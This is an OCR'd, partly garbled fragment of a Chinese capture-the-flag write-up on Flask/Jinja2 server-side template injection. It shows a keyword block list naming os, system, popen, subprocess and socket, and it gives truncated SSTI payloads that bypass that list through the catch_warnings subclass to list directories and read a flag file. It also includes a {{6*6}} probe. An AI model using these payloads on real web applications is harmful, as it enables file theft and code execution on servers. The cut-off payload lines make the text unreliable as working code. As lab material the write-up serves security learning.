def waf(str): black_list = ["flag", "os",
       "system", "popen", "import", "eval", "chr", "request",
       "subprocess", "commands", "socket", "hex", "base64", "*", "?"]
我们发现waf过滤了这些关键词，我们要进行绕过
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__g
结果： [&#39;bin&#39;, &#39;boot&#39;, &#39;dev&#39;, &#39;etc&#39;, &#39;home&#39;, &#39;lib&#39;, &#39;lib64&#39;, &#39;media&#39;, &#39;mnt&#39;, &#39;opt&#39;, &#39;proc&#39;, &#39;root&#39;, &#39;run&#39;, &#39;sbin&#39;, &#39;srv&#39;, &#39;sys&#39;, &#39;tmp&#39;, &#39;usr&#39;, &#39;var&#39;, &#39;this_is_the_flag.txt&#39;, &#39;.dockerenv&#39;, &#39;app&#39;]
读取下flag
{% for c in ().__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__g
结果： flag{9d1ba9e3-7144-425c-a4a3-a502594bb0bd}
读取使用切片省去了拼接flag的步骤
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__==‘catch_warnings‘ %}{{ c.__init__.__g
[pasecactf_2019]flask_ssti 编码绕过
Skype ScreenName Generator
Just type your nickname. We will do some unicode magic.
{{6*6}}
Go
⛫36⛫
存在模板注入